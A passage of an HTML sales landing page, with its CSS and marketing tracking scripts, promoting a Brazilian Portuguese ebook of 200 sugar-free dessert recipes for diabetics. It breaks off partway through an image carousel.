
==== index.html @ 5df0271e "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>200 Doces Zero Açúcar — Sabor sem Culpa</title>
    <meta name="description"
        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">

    <!-- Favicon -->
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16.png">
    <link rel="apple-touch-icon" sizes="180x180" href="favicon-180.png">

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Optimized Third-Party Connections -->
    <link rel="preconnect" href="https://connect.facebook.net" crossorigin>
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
    <link rel="dns-prefetch" href="https://cdn.utmify.com.br">

    <!-- UTMify Tracker & Pixel Scripts (Placed high to load immediately) -->
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script>
    <script>
        window.pixelId = "67ebee8734d4adfd52db5bec";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
    </script>

    <!-- Preload LCP Image -->
    <link rel="preload" as="image" href="images/hero.webp" fetchpriority="high">

    <!-- Fonts (Non-blocking to fix Render Blocking) -->
    <link
        href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap"
        rel="stylesheet" media="print" onload="this.media='all'">
    <noscript>
        <link
            href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap"
            rel="stylesheet">
    </noscript>

    <!-- AOS Animation Library (Non-blocking) -->
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" media="print" onload="this.media='all'">
    <noscript>
        <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
    </noscript>
    <style>
        :root {
            --bg-dark: #FDFBF7;
            /* Off-white cream */
            --bg-card: #ffffff;
            /* Pure white cards */
            --primary: #D46A43;
            /* Terracota */
            --primary-dark: #B8522B;
            /* Terracota escuro — contraste 4.7:1 com branco (WCAG AA) */
            --secondary: #5F7A61;
            /* Sage Green */
            --accent: #8FA89B;
            /* Light Sage Green */
            --text-main: #2C2520;
            /* Dark coffee brown */
            --text-muted: #70655E;
            /* Warm gray/brown */
            --glass-border: rgba(212, 106, 67, 0.12);
            /* Terracota border */
            --glow: 0 10px 30px rgba(212, 106, 67, 0.08);
            /* Soft shadow shadow */
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        html {
            scroll-behavior: smooth;
            overflow-x: hidden;
        }

        body {
            font-family: 'Outfit', sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-main);
            overflow-x: hidden;
            line-height: 1.6;
        }

        h1,
        h2,
        h3 {
            font-family: 'Lora', serif;
            letter-spacing: -0.5px;
        }

        /* Background Animation */
        .bg-orb {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            z-index: -1;
            animation: float 12s infinite ease-in-out;
            will-change: transform;
        }

        .orb-1 {
            width: 400px;
            height: 400px;
            background: rgba(212, 106, 67, 0.08);
            /* Terracota blob */
            top: -100px;
            left: -100px;
        }

        .orb-2 {
            width: 500px;
            height: 500px;
            background: rgba(95, 122, 97, 0.08);
            /* Sage green blob */
            bottom: -100px;
            right: -100px;
            animation-delay: -6s;
        }

        @keyframes float {

            0%,
            100% {
                transform: translate(0, 0);
            }

            50% {
                transform: translate(35px, 45px);
            }
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 24px;
        }

        /* Header */
        header {
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
            background: rgba(253, 251, 247, 0.85);
            backdrop-filter: blur(12px);
            border-bottom: 1px solid var(--glass-border);
            padding: 16px 0;
        }

        .nav-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-weight: 800;
            font-size: 22px;
            font-family: 'Lora', serif;
            background: linear-gradient(to right, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            text-decoration: none;
            letter-spacing: -0.5px;
        }

        .btn-glow {
            background: transparent;
            color: var(--primary);
            border: 2px solid var(--primary);
            padding: 10px 24px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            transition: all 0.3s;
            position: relative;
            overflow: hidden;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

        .btn-glow:hover {
            background: var(--primary);
            color: #ffffff;
            box-shadow: 0 4px 15px rgba(212, 106, 67, 0.2);
        }

        /* Hero Section */
        .hero {
            min-height: 100vh;
            display: flex;
            align-items: center;
            padding-top: 80px;
            position: relative;
        }

        .hero-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 48px;
            align-items: center;
        }

        .hero-text h1 {
            font-size: clamp(40px, 5vw, 72px);
            line-height: 1.1;
            margin-bottom: 24px;
        }

        .hero-text .highlight {
            color: var(--primary);
            font-style: italic;
        }

        .hero-text p {
            font-size: 18px;
            color: var(--text-muted);
            margin-bottom: 40px;
            max-width: 500px;
        }

        .hero-img-wrapper {
            position: relative;
        }

        .hero-img {
            width: 100%;
            border-radius: 24px;
            box-shadow: 0 20px 50px rgba(44, 37, 32, 0.12);
            border: 1px solid var(--glass-border);
            transition: transform 0.4s ease, box-shadow 0.4s ease;
        }

        .hero-img:hover {
            transform: translateY(-5px);
            box-shadow: 0 25px 60px rgba(44, 37, 32, 0.18);
        }

        .floating-badge {
            position: absolute;
            top: 20px;
            right: -20px;
            background: var(--primary-dark);
            color: #ffffff;
            padding: 16px 32px;
            border-radius: 12px;
            font-weight: 800;
            transform: rotate(5deg);
            box-shadow: 0 10px 30px rgba(184, 82, 43, 0.35);
            animation: bounce 3s infinite ease-in-out;
        }

        @keyframes bounce {

            0%,
            100% {
                transform: translateY(0) rotate(5deg);
            }

            50% {
                transform: translateY(-10px) rotate(5deg);
            }
        }

        /* Cards */
        .glass-card {
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            border-radius: 24px;
            padding: 32px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 8px 30px rgba(44, 37, 32, 0.04);
        }

        .glass-card:hover {
            transform: translateY(-6px);
            border-color: var(--primary);
            box-shadow: 0 15px 35px rgba(212, 106, 67, 0.1);
        }

        /* Problem Section */
        .section {
            padding: 100px 0;
        }

        .section-title {
            text-align: center;
            font-size: clamp(32px, 4vw, 48px);
            margin-bottom: 60px;
            color: var(--text-main);
            font-weight: 700;
        }

        .problem-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 24px;
        }

        .problem-item {
            text-align: center;
        }

        .problem-icon {
            font-size: 48px;
            margin-bottom: 16px;
            display: inline-block;
            filter: drop-shadow(0 4px 10px rgba(212, 106, 67, 0.15));
        }

        /* Secret Section */
        .secret {
            background: linear-gradient(180deg, transparent, rgba(212, 106, 67, 0.04), transparent);
        }

        .secret-content {
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }

        .secret-img {
            width: 100%;
            max-width: 600px;
            border-radius: 24px;
            margin-top: 40px;
            box-shadow: 0 15px 40px rgba(44, 37, 32, 0.1);
        }

        /* Carousel Animation */
        .carousel-container {
            overflow: hidden;
            width: 100%;
            margin-top: 40px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
        }

        .carousel-track {
            display: flex;
            gap: 24px;
            width: max-content;
            animation: scroll 20s linear infinite;
        }

        .carousel-track:hover {
            animation-play-state: paused;
        }

        .carousel-item {
            width: 300px;
            height: 300px;
            flex-shrink: 0;
            border-radius: 24px;
            overflow: hidden;
            border: 1px solid var(--glass-border);
            box-shadow: 0 10px 30px rgba(44, 37, 32, 0.08);
        }

        .carousel-item img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s;
        }

        .carousel-item:hover img {
            transform: scale(1.1);
        }

        @keyframes scroll {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-300px * 12 - 24px * 12));
                /* Width of 12 items + gaps */
            }
        }

        /* Modules */
        .modules-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
        }

        .module-card {
            position: relative;
            overflow: hidden;
            height: 300px;
            border-radius: 24px;
            cursor: pointer;
        }

        .module-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s;
        }

        .module-card:hover .module-bg {
            transform: scale(1.1);
        }

        .module-overlay {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            padding: 32px;
            background: linear-gradient(to top, black, transparent);
        }

        /* Testimonials */
        .testimonial-carousel-container {
            overflow: hidden;
            width: 100%;
            margin-top: 40px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            padding: 20px 0;
        }

        .testimonial-track {
            display: flex;
            gap: 24px;
            width: max-content;
            animation: scroll-testimonials 30s linear infinite;
        }

        .testimonial-track:hover {
            animation-play-state: paused;
        }

        .testimonial-card {
            width: 350px;
            flex-shrink: 0;
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            padding: 32px;
            border-radius: 24px;
            transition: transform 0.3s;
        }

        .testimonial-card:hover {
            transform: translateY(-5px);
            border-color: var(--primary);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        @keyframes scroll-testimonials {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-350px * 6 - 24px * 6));
                /* Width of 6 items + gaps */
            }
        }

        .user-info {
            display: flex;
            align-items: center;
            gap: 16px;
            margin-bottom: 16px;
        }

        .user-avatar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            object-fit: cover;
            border: 2px solid var(--primary);
        }

        /* Image Testimonials Carousel */
        .img-depo-carousel {
            overflow: hidden;
            width: 100%;
            margin-top: 60px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            padding: 20px 0;
        }

        .img-depo-track {
            display: flex;
            gap: 20px;
            width: max-content;
            animation: scroll-img-depo 40s linear infinite;
        }

        .img-depo-track:hover {
            animation-play-state: paused;
        }

        .img-depo-item {
            width: 320px;
            flex-shrink: 0;
            border-radius: 20px;
            overflow: hidden;
            border: 1px solid var(--glass-border);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
            transition: transform 0.3s;
        }

        .img-depo-item:hover {
            transform: scale(1.03);
            border-color: var(--primary);
        }

        .img-depo-item img {
            width: 100%;
            height: auto;
            display: block;
        }

        @keyframes scroll-img-depo {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-320px * 6 - 20px * 6));
            }
        }

        @media (max-width: 768px) {
            .img-depo-item {
                width: 260px;
            }

            @keyframes scroll-img-depo {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-260px * 6 - 20px * 6));
                }
            }
        }

        /* Pricing */
        .pricing-box {
            background: #ffffff;
            border: 1px solid var(--glass-border);
            border-radius: 32px;
            padding: 48px 32px;
            text-align: center;
            max-width: 600px;
            margin: 0 auto;
            position: relative;
            overflow: hidden;
            box-shadow: 0 10px 40px rgba(44, 37, 32, 0.04);
            transition: all 0.3s ease;
        }

        .price-tag {
            font-size: 64px;
            font-weight: 800;
            color: var(--primary);
            margin: 16px 0;
            font-family: 'Lora', serif;
        }

        .cta-button-large {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            padding: 20px 24px;
            background: var(--primary-dark);
            color: #ffffff;
            font-weight: 800;
            font-size: 20px;
            text-decoration: none;
            border-radius: 16px;
            margin-top: 24px;
            transition: all 0.3s ease;
            text-transform: uppercase;
            box-shadow: 0 8px 25px rgba(184, 82, 43, 0.3);
            border: none;
            cursor: pointer;
        }

        .cta-button-large:hover {
            transform: translateY(-2px);
            background: #9e4522;
            box-shadow: 0 12px 30px rgba(184, 82, 43, 0.45);
        }

        /* Bonus Section Styling */
        .bonus-img {
            width: 85%;
            aspect-ratio: 3/4;
            object-fit: contain;
            border-radius: 12px;
            margin: 0 auto 20px auto;
            border: 1px solid var(--glass-border);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
            transition: transform 0.3s;
            background: rgba(255, 255, 255, 0.05);
        }

        .glass-card:hover .bonus-img {
            transform: scale(1.05);
        }

        /* FAQ */
        .faq-item {
            border-bottom: 1px solid var(--glass-border);
            margin-bottom: 16px;
        }

        .faq-question {
            padding: 24px;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            font-weight: 600;
            font-size: 18px;
        }

        .faq-answer {
            padding: 0 24px 24px;
            color: var(--text-muted);
            display: none;
        }

        .faq-item.active .faq-answer {
            display: block;
        }

        .faq-item.active .faq-question {
            color: var(--primary);
        }

        /* Pricing Grid Layout */
        .pricing-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
            max-width: 1100px;
            margin: 0 auto;
            align-items: center;
        }

        .pricing-box.premium {
            border: 2px solid var(--primary);
            position: relative;
            z-index: 2;
            background: linear-gradient(135deg, #ffffff, rgba(212, 106, 67, 0.04));
            box-shadow: 0 15px 45px rgba(212, 106, 67, 0.12);
        }

        @media (min-width: 769px) {
            .pricing-box.premium {
                transform: scale(1.04);
            }

            .pricing-box.premium:hover {
                transform: scale(1.06);
            }
        }

        .pricing-box.basic {
            border: 1px solid var(--glass-border);
            background: var(--bg-card);
            padding: 40px;
            max-width: 100%;
        }

        .pricing-box.basic .price-tag {
            font-size: 48px;
            color: var(--text-main);
        }

        /* Mobile Responsiveness */
        @media (max-width: 768px) {
            .container {
                padding: 0 20px;
            }

            /* Section spacing */
            .section {
                padding: 60px 0;
            }

            .section-title {
                font-size: 32px;
                margin-bottom: 40px;
            }

            /* Hero Section */
            .hero {
                padding-top: 100px;
                min-height: auto;
            }

            .hero-grid {
                grid-template-columns: 1fr;
                text-align: center;
                gap: 32px;
            }

            .hero-text h1 {
                font-size: 36px;
                line-height: 1.2;
            }

            .hero-text p {
                margin: 0 auto 32px;
                font-size: 16px;
            }

            .hero-img {
                transform: none;
                box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
            }

            .floating-badge {
                position: static;
                transform: none;
                margin: 20px auto 0;
                display: inline-block;
                font-size: 12px;
                padding: 12px 24px;
            }

            /* Pricing Mobile Fixes */
            .pricing-container {
                grid-template-columns: 1fr;
                gap: 32px;
            }

            .pricing-box,
            .pricing-box.basic,
            .pricing-box.premium {
                padding: 32px 24px;
                width: 100%;
                max-width: 100%;
            }

            .pricing-box.premium {
                transform: none;
            }

            /* Fix "Mais Vendido" badge overlap on mobile */
            .pricing-box.premium .floating-badge {
                position: relative !important;
                top: auto !important;
                right: auto !important;
                left: auto !important;
                transform: none !important;
                display: block !important;
                margin: 0 auto 16px !important;
                width: fit-content !important;
            }

            .price-tag {
                font-size: 56px;
            }

            .cta-button-large {
                font-size: 18px;
                padding: 18px;
                min-height: 56px;
            }

            /* Mobile Header Fixes */
            header {
                padding: 12px 0;
            }

            header .container {
                padding: 0 20px;
            }

            .logo {
                font-size: 16px;
            }

            .btn-glow {
                padding: 10px 20px;
                font-size: 13px;
                white-space: nowrap;
                min-height: 44px;
                display: inline-flex;
                align-items: center;
            }

            /* Grid Fixes for small screens */
            .modules-grid {
                grid-template-columns: 1fr;
                gap: 24px;
            }

            .problem-grid {
                grid-template-columns: 1fr;
                gap: 20px;
            }

            .glass-card {
                padding: 24px;
            }

            /* Carousel adjustments */
            .carousel-item {
                width: 250px;
                height: 250px;
            }

            .testimonial-card {
                width: 300px;
                padding: 24px;
            }


            /* Module cards */
            .module-card {
                height: 250px;
            }

            .module-overlay {
                padding: 24px;
            }

            /* Background orbs - reduce on mobile */
            .orb-1,
            .orb-2 {
                opacity: 0.5;
            }

            /* Fix carousel animation for mobile - items are 250px instead of 300px */
            @keyframes scroll {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-250px * 12 - 24px * 12));
                }
            }
        }

        /* Small Mobile Devices */
        @media (max-width: 480px) {
            .container {
                padding: 0 16px;
            }

            .section {
                padding: 50px 0;
            }

            .section-title {
                font-size: 28px;
                margin-bottom: 32px;
            }

            /* Hero adjustments */
            .hero {
                padding-top: 80px;
            }

            .hero-text h1 {
                font-size: 28px;
            }

            .hero-text p {
                font-size: 15px;
            }

            .floating-badge {
                font-size: 11px;
                padding: 10px 20px;
            }

            /* Header */
            header .container {
                padding: 0 16px;
            }

            .logo {
                font-size: 14px;
            }

            .btn-glow {
                padding: 8px 16px;
                font-size: 12px;
            }

            /* Pricing */
            .pricing-box,
            .pricing-box.basic,
            .pricing-box.premium {
                padding: 24px 20px;
            }

            .price-tag {
                font-size: 48px;
            }

            .cta-button-large {
                font-size: 16px;
                padding: 16px;
            }

            /* Cards */
            .glass-card {
                padding: 20px;
            }

            .problem-icon {
                font-size: 40px;
            }

            /* Carousel */
            .carousel-item {
                width: 200px;
                height: 200px;
            }

            .testimonial-card {
                width: 260px;
                padding: 20px;
            }

            /* Module cards */
            .module-card {
                height: 200px;
            }

            .module-overlay {
                padding: 20px;
            }

            /* Reduce font sizes */
            h3 {
                font-size: 18px;
            }

            p {
                font-size: 15px;
            }

            /* Fix carousel animation for small mobile - items are 200px */
            @keyframes scroll {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-200px * 12 - 24px * 12));
                }
            }
        }

        /* Tablet Landscape */
        @media (min-width: 769px) and (max-width: 1024px) {
            .container {
                padding: 0 32px;
            }

            .hero-grid {
                gap: 40px;
            }

            .pricing-container {
                grid-template-columns: repeat(2, 1fr);
                gap: 32px;
            }

            .modules-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }
    </style>
</head>

<body>

    <div class="bg-orb orb-1"></div>
    <div class="bg-orb orb-2"></div>

    <header>
        <div class="container nav-content">
            <a href="#" class="logo">200 DOCES ZERO AÇÚCAR</a>
            <a href="#oferta" class="btn-glow">APROVEITAR OFERTA</a>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container hero-grid">
                <div class="hero-text">
                    <h1>Sente Saudade de um <span class="highlight">Doce de Verdade?</span></h1>
                    <p>Volte a sentir o prazer de comer sobremesas deliciosas sem culpa e sem medo. Nossas receitas
                        foram criadas para manter sua <strong>glicemia controlada</strong>, devolvendo a liberdade à sua
                        alimentação.
                    </p>
                    <a href="#oferta" class="cta-button-large"
                        style="width: auto; display: inline-block; font-size: 18px; padding: 16px 32px;">APROVEITAR
                        OFERTA</a>
                </div>
                <div class="hero-img-wrapper">
                    <img src="images/hero.webp" alt="Doces Zero Açúcar" class="hero-img" fetchpriority="high"
                        width="1024" height="1024">
                    <div class="floating-badge" style="text-align: center; font-size: 14px;">
                        OFERTA LIMITADA<br>DE <span style="text-decoration: line-through;">R$67</span> POR<br><span
                            style="font-size: 24px;">R$10</span>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">O AÇÚCAR É UM INIMIGO SILENCIOSO.</h2>
                <div style="text-align: center; margin-bottom: 40px; font-size: 24px; color: var(--text-muted);">VEJA OS
                    MALES QUE ELE CAUSA:</div>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">🩸</span>
                        <h3>Picos de Glicemia</h3>
                        <p class="text-muted">Descontrole do diabetes e riscos à saúde.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">⚖️</span>
                        <h3>Ganho de Peso</h3>
                        <p class="text-muted">Acúmulo de gordura e dificuldade de emagrecer.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">😴</span>
                        <h3>Cansaço Constante</h3>
                        <p class="text-muted">Fadiga e falta de energia no dia a dia.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="400">
                        <span class="problem-icon">❤️</span>
                        <h3>Riscos Cardíacos</h3>
                        <p class="text-muted">Aumento da pressão e colesterol.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section secret">
            <div class="container secret-content">
                <h2 class="section-title" data-aos="zoom-in">Chega de Vontade! Transforme Sua Vida com o Ebook 200 Doces
                    Zero Açúcar</h2>
                <div style="max-width: 800px; margin: 0 auto; text-align: center;">
                    <p style="font-size: 20px; color: var(--text-muted); margin-bottom: 24px;">Imagine poder saborear um
                        pudim cremoso, um bolo fofinho ou um brigadeiro no ponto, tudo isso com a tranquilidade de saber
                        que sua saúde está protegida.</p>
                    <p style="font-size: 18px; color: var(--text-main); margin-bottom: 24px;">Criamos mais de 200
                        receitas fáceis e rápidas, com ingredientes acessíveis, pensadas especialmente para quem é
                        diabético ou busca uma alimentação que não cause picos de glicemia. <strong>É o fim da
                            privação!</strong></p>
                </div>

                <div class="carousel-container">
                    <div class="carousel-track">
                        <!-- Original Set -->
                        <!-- Original Set -->
                        <div class="carousel-item">
                            <img src="images/img1.webp" alt="Sobremesa Zero Açúcar 1" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img2.webp" alt="Sobremesa Zero Açúcar 2" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img3.webp" alt="Sobremesa Zero Açúcar 3" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img4.webp" alt="Sobremesa Zero Açúcar 4" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img5.webp" alt="Sobremesa Zero Açúcar 5" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img6.webp" alt="Sobremesa Zero Açúcar 6" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img7.webp" alt="Sobremesa Zero Açúcar 7" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img8.webp" alt="Sobremesa Zero Açúcar 8" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img9.webp" alt="Sobremesa Zero Açúcar 9" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img10.webp" alt="Sobremesa Zero Açúcar 10" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img11.webp" alt="Sobremesa Zero Açúcar 11" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img12.webp" alt="Sobremesa Zero Açúcar 12" loading="lazy" width="600"
                                height="600">
                        </div>

                        <!-- Duplicate Set for Infinite Loop -->
                        <div class="carousel-item">
                            <img src="images/img1.webp" alt="Sobremesa Zero Açúcar 1" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img2.webp" alt="Sobremesa Zero Açúcar 2" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img3.webp" alt="Sobremesa Zero Açúcar 3" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img4.webp" alt="Sobremesa Zero Açúcar 4" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img5.webp" alt="Sobremesa Zero Açúcar 5" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img6.webp" alt="Sobremesa Zero Açúcar 6" loading="lazy" width="600"
